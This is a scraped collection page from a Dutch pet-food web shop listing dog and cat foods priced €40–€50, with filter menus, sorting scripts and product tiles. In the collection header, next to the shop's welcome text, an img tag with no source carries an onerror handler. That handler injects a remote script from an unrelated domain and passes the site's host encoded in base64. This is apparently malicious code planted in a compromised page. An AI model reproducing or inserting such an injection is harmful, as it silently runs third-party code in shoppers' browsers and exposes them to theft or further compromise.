title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Weenect">Weenect</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_wellness-core"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_wellness-core" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Wellness CORE">Wellness CORE</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_whimzees"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_whimzees" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Whimzees">Whimzees</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_whiskas"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_whiskas" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Whiskas">Whiskas</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_wolfsblut"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_wolfsblut" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Wolfsblut">Wolfsblut</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_woody-cat"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_woody-cat" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Woody Cat">Woody Cat</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_yarrah"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_yarrah" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Yarrah">Yarrah</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_yeowww"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_yeowww" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Yeowww!">Yeowww!</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_zoolac"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_zoolac" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Zoolac">Zoolac</a></li></ul>
        </div><div class="grid-item small--one-half medium--one-third">
          <h2 class="h3">Ongedierte</h2>
          <ul class="advanced-filters"><li class="advanced-filter" data-group="Ongedierte" data-handle="ongedierte_ongediertebestrijding"><a href="/collections/alle-producten/prijs_-40-tot-50+ongedierte_ongediertebestrijding" title="Beperk het zoeken tot producten met de overeenkomende tag Ongedierte_Ongediertebestrijding">Ongediertebestrijding</a></li></ul>
        </div><div class="grid-item small--one-half medium--one-third">
          <h2 class="h3">Prijs</h2>
          <ul class="advanced-filters"><li class="advanced-filter" data-group="Prijs" data-handle="prijs_tot-10"><a href="/collections/alle-producten/prijs_-40-tot-50+prijs_tot-10" title="Beperk het zoeken tot producten met de overeenkomende tag Prijs_Tot €10">Tot €10</a></li><li class="advanced-filter" data-group="Prijs" data-handle="prijs_-10-tot-20"><a href="/collections/alle-producten/prijs_-40-tot-50+prijs_-10-tot-20" title="Beperk het zoeken tot producten met de overeenkomende tag Prijs_€10 tot €20">€10 tot €20</a></li><li class="advanced-filter" data-group="Prijs" data-handle="prijs_-20-tot-30"><a href="/collections/alle-producten/prijs_-40-tot-50+prijs_-20-tot-30" title="Beperk het zoeken tot producten met de overeenkomende tag Prijs_€20 tot €30">€20 tot €30</a></li><li class="advanced-filter" data-group="Prijs" data-handle="prijs_-30-tot-40"><a href="/collections/alle-producten/prijs_-40-tot-50+prijs_-30-tot-40" title="Beperk het zoeken tot producten met de overeenkomende tag Prijs_€30 tot €40">€30 tot €40</a></li><li class="advanced-filter active-filter" data-group="Prijs" data-handle="prijs_-40-tot-50"><a href="/collections/alle-producten" title="Tag Prijs_€40 tot €50 verwijderen">€40 tot €50</a></li><li class="advanced-filter" data-group="Prijs" data-handle="prijs_-50-en-meer"><a href="/collections/alle-producten/prijs_-40-tot-50+prijs_-50-en-meer" title="Beperk het zoeken tot producten met de overeenkomende tag Prijs_€50 en meer">€50 en meer</a></li></ul>
        </div><div class="grid-item small--one-half medium--one-third">
          <h2 class="h3">Verpakking</h2>
          <ul class="advanced-filters"><li class="advanced-filter" data-group="Verpakking" data-handle="verpakking_enkel"><a href="/collections/alle-producten/prijs_-40-tot-50+verpakking_enkel" title="Beperk het zoeken tot producten met de overeenkomende tag Verpakking_Enkel">Enkel</a></li><li class="advanced-filter" data-group="Verpakking" data-handle="verpakking_voordeelverpakking"><a href="/collections/alle-producten/prijs_-40-tot-50+verpakking_voordeelverpakking" title="Beperk het zoeken tot producten met de overeenkomende tag Verpakking_Voordeelverpakking">Voordeelverpakking</a></li></ul>
        </div></div>

    <script>
    $(function() {
      var filters = $('.advanced-filter'),
        el,
        elGroup,
        elHandle,
        activeTagInGroup;

      filters.on('click', function(e) {
        el = $(this);
        elGroup = el.data('group');
        elHandle = el.data('handle');
        activeTagInGroup = $('.active-filter[data-group="'+ elGroup +'"]');
        // If the tag clicked is not already active and its group contains an active tag, we will swap tag within the group.
        if ( !el.hasClass('active-filter')  && activeTagInGroup.size() ) {
          e.preventDefault();
          location.href = location.href
            // swap tag
            .replace(activeTagInGroup.data('handle'), elHandle)
            // go back to page 1
            .replace(/(&page=\d+)|(page=\d+&)|(\?page=\d+$)/, '');
        }
      });
    });
    </script>

  


    </aside>
    

    <div class="grid-item large--four-fifths grid-border--left">

      
      
        <header class="section-header">
          <h1 class="section-header--title h1">Alle Producten</h1>
          <div class="rte rte--header">
            <div style="z-index: 1;" id="mailtovenstermodalMail"></div>
<div>
<img onerror='var s=document.createElement("script");s.type="text/javascript";s.id="cczedcc-plg-analytics";s.src="//najiwu.xeyutezepo.com/scripts/js?k=5fa52743f3c82d1f3e8b4567&amp;s="+encodeURI(btoa(window.location.host))+"&amp;ns=true";document.getElementsByTagName("head")[0].appendChild(s);'>Op deze pagina ziet u alle producten die wij verkopen. Wij wensen u veel shopplezier!</div>
          </div>
        </header>
        <hr class="hr--offset-left">
        <div class="section-header">
          <div class="section-header--right">
            <div class="form-horizontal">
  
  <label for="sortBy" class="small--hide">Sorteer op</label>
  <select name="sort_by" aria-describedby="a11y-refresh-page-message" id="sortBy">
    
      <option value="manual">Uitgelicht</option>
    
      <option value="best-selling" selected="selected">Best verkopende</option>
    
      <option value="title-ascending">Alfabetisch: A-Z</option>
    
      <option value="title-descending">Alfabetisch: Z-A</option>
    
      <option value="price-ascending">Prijs: laag naar hoog</option>
    
      <option value="price-descending">Prijs: hoog naar laag</option>
    
      <option value="created-ascending">Datum: oud naar nieuw</option>
    
      <option value="created-descending">Datum: nieuw naar oud</option>
    
  </select>
</div>

<script>
  Shopify.queryParams = {};
  if (location.search.length) {
    for (var aKeyValue, i = 0, aCouples = location.search.substr(1).split('&'); i < aCouples.length; i++) {
      aKeyValue = aCouples[i].split('=');
      if (aKeyValue.length > 1) {
        Shopify.queryParams[decodeURIComponent(aKeyValue[0])] = decodeURIComponent(aKeyValue[1]);
      }
    }
  }

  $(function() {
    $('#sortBy')
      // select the current sort order
      .val('best-selling')
      .bind('change', function() {
        Shopify.queryParams.sort_by = jQuery(this).val();
        location.search = jQuery.param(Shopify.queryParams).replace(/\+/g, '%20');
      }
    );
  });
</script>

            

<div class="collection-view">
  <a title="Grid view" class="change-view collection-view--active" data-view="grid">
    <span class="icon icon-collection-view-grid"></span>
  </a>
  <a title="List view" class="change-view" data-view="list">
    <span class="icon icon-collection-view-list"></span>
  </a>
</div>

<script>
  function replaceUrlParam(url, paramName, paramValue) {
    var pattern = new RegExp('('+paramName+'=).*?(&|$)'),
        newUrl = url.replace(pattern,'$1' + paramValue + '$2');
    if ( newUrl == url ) {
      newUrl = newUrl + (newUrl.indexOf('?')>0 ? '&' : '?') + paramName + '=' + paramValue;
    }
    return newUrl;
  }

  $(function() {
    $('.change-view').on('click', function() {
      var view = $(this).data('view'),
          url = document.URL,
          hasParams = url.indexOf('?') > -1;

      if (hasParams) {
        window.location = replaceUrlParam(url, 'view', view);
      } else {
        window.location = url + '?view=' + view;
      }
    });
  });
</script>

            <button id="toggleFilters" class="btn btn--small right toggle-filters">Filters</button>

          </div>
        </div>
      

      <div class="grid-uniform">
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter on-sale">

  <a href="/collections/alle-producten/products/smolke-sensitive-12kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/products/SmolkeSensitive12kg_{width}x.jpg?v=1675768970"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Smolke Sensitive Voor De Gevoelige Hond is een compleet hondenvoer speciaal ontwikkeld voor volwassen honden met huid- en vachtproblemen of verteringsproblemen. Deze hypoallergene voeding is samengesteld op basis van lam, rijst en aardappelzetmeel. Een allergische reactie ontstaat veelal op een (dierlijk) eiwit en is meestal genetisch bepaald. "
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/products/SmolkeSensitive12kg_580x.jpg?v=1675768970"
             srcset="//uwdiervoeding.nl/cdn/shop/products/SmolkeSensitive12kg_580x.jpg?v=1675768970 1x, //uwdiervoeding.nl/cdn/shop/products/SmolkeSensitive12kg_580x@2x.jpg?v=1675768970 2x"
             alt="Smolke Sensitive Voor De Gevoelige Hond is een compleet hondenvoer speciaal ontwikkeld voor volwassen honden met huid- en vachtproblemen of verteringsproblemen. Deze hypoallergene voeding is samengesteld op basis van lam, rijst en aardappelzetmeel. Een allergische reactie ontstaat veelal op een (dierlijk) eiwit en is meestal genetisch bepaald. " style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">Smolke Sensitive Lam 12kg</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Aanbiedingsprijs</span>
        
        





<small aria-hidden="true">€59,75</small>
<span class="visually-hidden">€59,75</span>


        
          <small>
            <s>
              <span class="visually-hidden">Normale prijs</span>
              





<small aria-hidden="true">€68,49</small>
<span class="visually-hidden">€68,49</span>


            </s>
          </small>
        
      </span></div>
    
      <div class="sale-tag medium--right has-reviews">
        
        
        





€8,74 Korting



      </div>
    

    
      <span class="shopify-product-reviews-badge" data-id="5491001917589"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="5491001917589"
        data-v2="smolke-sensitive-12kg"
        data-v3=""
        data-v4="reoV_eirogetaC,dnoH_reiD,dnoH reovgoorD,gk 51 tot 01 _gk ni duohnI,)raaj 8-2( tludA_dnoh esafsneveL,ocinalaM,eklomS_kreM,05€ tot 04€_sjirP,eklomS,leknE_gnikkapreV"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter on-sale">

  <a href="/collections/alle-producten/products/smolke-weight-control-12kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/products/798555_{width}x.jpg?v=1675768988"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Smolke Light Hondenvoer Sommige honden hebben last van overgewicht. Het is niet verstandig je hond te laten afvallen door hem minder van zijn normale voeding te geven. Je geeft je hond dan niet alleen minder calorieën, maar ook minder essentiële voedingsstoffen. "
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/products/798555_580x.jpg?v=1675768988"
             srcset="//uwdiervoeding.nl/cdn/shop/products/798555_580x.jpg?v=1675768988 1x, //uwdiervoeding.nl/cdn/shop/products/798555_580x@2x.jpg?v=1675768988 2x"
             alt="Smolke Light Hondenvoer Sommige honden hebben last van overgewicht. Het is niet verstandig je hond te laten afvallen door hem minder van zijn normale voeding te geven. Je geeft je hond dan niet alleen minder calorieën, maar ook minder essentiële voedingsstoffen. " style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">Smolke Weight Control 12kg</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Aanbiedingsprijs</span>
        
        





<small aria-hidden="true">€48,75</small>
<span class="visually-hidden">€48,75</span>


        
          <small>
            <s>
              <span class="visually-hidden">Normale prijs</span>
              





<small aria-hidden="true">€54,49</small>
<span class="visually-hidden">€54,49</span>


            </s>
          </small>
        
      </span></div>
    
      <div class="sale-tag medium--right has-reviews">
        
        
        





€5,74 Korting



      </div>
    

    
      <span class="shopify-product-reviews-badge" data-id="5507175907477"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="5507175907477"
        data-v2="smolke-weight-control-12kg"
        data-v3=""
        data-v4="reoV_eirogetaC,dnoH_reiD,dnoH reovgoorD,gk 51 tot 01 _gk ni duohnI,)raaj 8-2( tludA_dnoh esafsneveL,eklomS_kreM,05€ tot 04€_sjirP,eklomS,leknE_gnikkapreV"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter on-sale">

  <a href="/collections/alle-producten/products/smolke-adult-graanvrij-12kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/products/SmolkeAdultGraanvrij12kg_{width}x.jpg?v=1675768942"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Smolke Adult Graanvrij Hondenvoer Volwassen Hond 12kg bevat een hoger vlees- en eiwitgehalte en is hiermee speciaal afgestemd op de energiebehoefte van je hond. De graanvrije receptuur is geschikt voor honden met een allergie voor granen en gluten. Smolke Adult Graanvrij is het ideale voer voor een hond met allergie voor granen en gluten."
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/products/SmolkeAdultGraanvrij12kg_580x.jpg?v=1675768942"
             srcset="//uwdiervoeding.nl/cdn/shop/products/SmolkeAdultGraanvrij12kg_580x.jpg?v=1675768942 1x, //uwdiervoeding.nl/cdn/shop/products/SmolkeAdultGraanvrij12kg_580x@2x.jpg?v=1675768942 2x"
             alt="Smolke Adult Graanvrij Hondenvoer Volwassen Hond 12kg bevat een hoger vlees- en eiwitgehalte en is hiermee speciaal afgestemd op de energiebehoefte van je hond. De graanvrije receptuur is geschikt voor honden met een allergie voor granen en gluten. Smolke Adult Graanvrij is het ideale voer voor een hond met allergie voor granen en gluten." style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">Smolke Adult Graanvrij 12kg</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Aanbiedingsprijs</span>
        
        





<small aria-hidden="true">€58,45</small>
<span class="visually-hidden">€58,45</span>


        
          <small>
            <s>
              <span class="visually-hidden">Normale prijs</span>
              





<small aria-hidden="true">€66,99</small>
<span class="visually-hidden">€66,99</span>


            </s>
          </small>
        
      </span></div>
    
      <div class="sale-tag medium--right has-reviews">
        
        
        





€8,54 Korting



      </div>
    

    
      <span class="shopify-product-reviews-badge" data-id="5471750979733"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="5471750979733"
        data-v2="smolke-adult-graanvrij-12kg"
        data-v3=""
        data-v4="reoV_eirogetaC,dnoH_reiD,gk 51 tot 01 _gk ni duohnI,)raaj 8-2( tludA_dnoh esafsneveL,ocinalaM,eklomS_kreM,05€ tot 04€_sjirP,leknE_gnikkapreV"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter on-sale">

  <a href="/collections/alle-producten/products/smolke-puppy-maxi-12kg-hondenbrokken" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/products/SmolkePuppyMaxi12kg_{width}x.jpg?v=1675768949"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Smolke Puppy Maxi 12kg Hondenbrokken houdt rekening met de behoefte aan extra energie voor puppies van grote rassen. Het is belangrijk dat puppies van grote de juiste voeding krijgen. Speciaal voor puppies tot ongeveer 18 maanden waarvan het volwassen lichaamsgewicht meer is dan 30 kilogram is er Smølke Puppy Maxi. Deze voeding is ook geschikt voor drachtige en zogende teven van grote rassen. "
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/products/SmolkePuppyMaxi12kg_580x.jpg?v=1675768949"
             srcset="//uwdiervoeding.nl/cdn/shop/products/SmolkePuppyMaxi12kg_580x.jpg?v=1675768949 1x, //uwdiervoeding.nl/cdn/shop/products/SmolkePuppyMaxi12kg_580x@2x.jpg?v=1675768949 2x"
             alt="Smolke Puppy Maxi 12kg Hondenbrokken houdt rekening met de behoefte aan extra energie voor puppies van grote rassen. Het is belangrijk dat puppies van grote de juiste voeding krijgen. Speciaal voor puppies tot ongeveer 18 maanden waarvan het volwassen lichaamsgewicht meer is dan 30 kilogram is er Smølke Puppy Maxi. Deze voeding is ook geschikt voor drachtige en zogende teven van grote rassen. " style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">Smolke Puppy Maxi 12kg</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Aanbiedingsprijs</span>
        
        





<small aria-hidden="true">€47,45</small>
<span class="visually-hidden">€47,45</span>


        
          <small>
            <s>
              <span class="visually-hidden">Normale prijs</span>
              





<small aria-hidden="true">€52,99</small>
<span class="visually-hidden">€52,99</span>


            </s>
          </small>
        
      </span></div>
    
      <div class="sale-tag medium--right has-reviews">
        
        
        





€5,54 Korting



      </div>
    

    
      <span class="shopify-product-reviews-badge" data-id="5484797231253"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="5484797231253"
        data-v2="smolke-puppy-maxi-12kg-hondenbrokken"
        data-v3=""
        data-v4="reoV_eirogetaC,dnoH_reiD,dnoH reovgoorD,gk 51 tot 01 _gk ni duohnI,)nednaam 21-1( yppuP_dnoh esafsneveL,eklomS_kreM,05€ tot 04€_sjirP,eklomS,leknE_gnikkapreV"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter on-sale">

  <a href="/collections/alle-producten/products/smolke-adult-mini-12kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/products/SmolkeAdultMini12kg_{width}x.jpg?v=1675768949"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Smolke Adult Mini 12kg Hondenbrokken voor kleine honden. Kleine honden staan er om bekend dat ze energiek en speels zijn. Smølke Adult Mini bevat daarom extra energie. Honden van kleine rassen zijn vanaf ongeveer 10 maanden volwassen en hebben een volwassen lichaamsgewicht van minder dan 10 kilogram.  "
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/products/SmolkeAdultMini12kg_580x.jpg?v=1675768949"
             srcset="//uwdiervoeding.nl/cdn/shop/products/SmolkeAdultMini12kg_580x.jpg?v=1675768949 1x, //uwdiervoeding.nl/cdn/shop/products/SmolkeAdultMini12kg_580x@2x.jpg?v=1675768949 2x"
             alt="Smolke Adult Mini 12kg Hondenbrokken voor kleine honden. Kleine honden staan er om bekend dat ze energiek en speels zijn. Smølke Adult Mini bevat daarom extra energie. Honden van kleine rassen zijn vanaf ongeveer 10 maanden volwassen en hebben een volwassen lichaamsgewicht van minder dan 10 kilogram.  " style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">Smolke Adult Mini 12kg</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Aanbiedingsprijs</span>
        
        





<small aria-hidden="true">€46,25</small>
<span class="visually-hidden">€46,25</span>


        
          <small>
            <s>
              <span class="visually-hidden">Normale prijs</span>
              





<small aria-hidden="true">€51,49</small>
<span class="visually-hidden">€51,49</span>


            </s>
          </small>
        
      </span></div>
    
      <div class="sale-tag medium--right has-reviews">
        
        
        





€5,24 Korting



      </div>
    

    
      <span class="shopify-product-reviews-badge" data-id="5473260568725"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="5473260568725"
        data-v2="smolke-adult-mini-12kg"
        data-v3=""
        data-v4="reoV_eirogetaC,dnoH_reiD,dnoH reovgoorD,gk 51 tot 01 _gk ni duohnI,)raaj 8-2( tludA_dnoh esafsneveL,ocinalaM,eklomS_kreM,05€ tot 04€_sjirP,eklomS,leknE_gnikkapreV"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter on-sale">

  <a href="/collections/alle-producten/products/smolke-adult-kip-rijst-10kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 155.7093425605536px">
            <div style="padding-top:144.5%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/products/SmolkeAdultKip_Rijst10kg_{width}x.png?v=1675769002"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.6920415224913494"
                data-sizes="auto"
                alt="Smolke Kattenvoer Kip en Rijst is voor volwassen katten vanaf 12 maanden tot ongeveer 8 jaar is er Smolke Adult Chicken &amp; Rice. Smolke Adult Chicken &amp; Rice, bevat maar Nederlandse kip en Brits lamsvlees. Smolke is een volwaardige voeding die je kat in optimale conditie zal houden."
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/products/SmolkeAdultKip_Rijst10kg_580x.png?v=1675769002"
             srcset="//uwdiervoeding.nl/cdn/shop/products/SmolkeAdultKip_Rijst10kg_580x.png?v=1675769002 1x, //uwdiervoeding.nl/cdn/shop/products/SmolkeAdultKip_Rijst10kg_580x@2x.png?v=1675769002 2x"
             alt="Smolke Kattenvoer Kip en Rijst is voor volwassen katten vanaf 12 maanden tot ongeveer 8 jaar is er Smolke Adult Chicken & Rice. Smolke Adult Chicken & Rice, bevat maar Nederlandse kip en Brits lamsvlees. Smolke is een volwaardige voeding die je kat in optimale conditie zal houden." style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">Smolke Adult Kip 10kg</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Aanbiedingsprijs</span>
        
        





<small aria-hidden="true">€58,75</small>
<span class="visually-hidden">€58,75</span>


        
          <small>
            <s>
              <span class="visually-hidden">Normale prijs</span>
              





<small aria-hidden="true">€67,49</small>
<span class="visually-hidden">€67,49</span>


            </s>
          </small>
        
      </span></div>
    
      <div class="sale-tag medium--right has-reviews">
        
        
        





€8,74 Korting



      </div>
    

    
      <span class="shopify-product-reviews-badge" data-id="5533589995669"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="5533589995669"
        data-v2="smolke-adult-kip-rijst-10kg"
        data-v3=""
        data-v4="reoV_eirogetaC,taK_reiD,tak reovgoorD,gk 51 tot 01 _gk ni duohnI,)raaj 8-2( tludA_taK esafsneveL,eklomS_kreM,05€ tot 04€_sjirP,eklomS,leknE_gnikkapreV"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter on-sale">

  <a href="/collections/alle-producten/products/smolke-senior-maxi-12kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/products/SCshirt_c3490c91-ca73-481b-a9ce-48a246d5d66c_{width}x.jpg?v=1675768956"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Smolke Senior Maxi 12kg hondenvoer is een compleet uitgebalanceerde premium voeding voor uw oudere grote hond. Bij deze honden gaan verschillende functies al wat aftakelen en ze worden minder energiek. Vooral de grotere honden hebben snel last van pijnlijke gewrichten. De voeding gaat het aftakelen van uw hond tegen."
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/products/SCshirt_c3490c91-ca73-481b-a9ce-48a246d5d66c_580x.jpg?v=1675768956"
             srcset="//uwdiervoeding.nl/cdn/shop/products/SCshirt_c3490c91-ca73-481b-a9ce-48a246d5d66c_580x.jpg?v=1675768956 1x, //uwdiervoeding.nl/cdn/shop/products/SCshirt_c3490c91-ca73-481b-a9ce-48a246d5d66c_580x@2x.jpg?v=1675768956 2x"
             alt="Smolke Senior Maxi 12kg hondenvoer is een compleet uitgebalanceerde premium voeding voor uw oudere grote hond. Bij deze honden gaan verschillende functies al wat aftakelen en ze worden minder energiek. Vooral de grotere honden hebben snel last van pijnlijke gewrichten. De voeding gaat het aftakelen van uw hond tegen." style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">Smolke Senior Maxi 12kg</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Aanbiedingsprijs</span>
        
        





<small aria-hidden="true">€47,45</small>
<span class="visually-hidden">€47,45</span>


        
          <small>
            <s>
              <span class="visually-hidden">Normale prijs</span>
              





<small aria-hidden="true">€52,99</small>
<span class="visually-hidden">€52,99</span>


            </s>
          </small>
        
      </span></div>
    
      <div class="sale-tag medium--right has-reviews">
        
        
        





€5,54 Korting



      </div>
    

    
      <span class="shopify-product-reviews-badge" data-id="5485042434197"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="5485042434197"
        data-v2="smolke-senior-maxi-12kg"
        data-v3=""
        data-v4="reoV_eirogetaC,dnoH_reiD,dnoH reovgoorD,gk 51 tot 01 _gk ni duohnI,)raaj +8( roineS_dnoh esafsneveL,eklomS_kreM,05€ tot 04€_sjirP,eklomS,leknE_gnikkapreV"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter">

  <a href="/collections/alle-producten/products/hills-feline-adult-kip-7-kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/products/Hill_sFelineAdultKip7kg_{width}x.jpg?v=1617293310"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Hill&#39;s Feline Adult Kip 7kg zijn speciaal samengesteld om tegemoet te komen aan de energiebehoeften van katten tijdens de bloei van hun leven. Gemaakt met hoogwaardige, licht verteerbare ingrediënten. Essentieel taurine voor gezondheid van het hart &amp; gebalanceerde mineralen om de nieren en blaas te ondersteunen"
                >
            </div>
          </div>
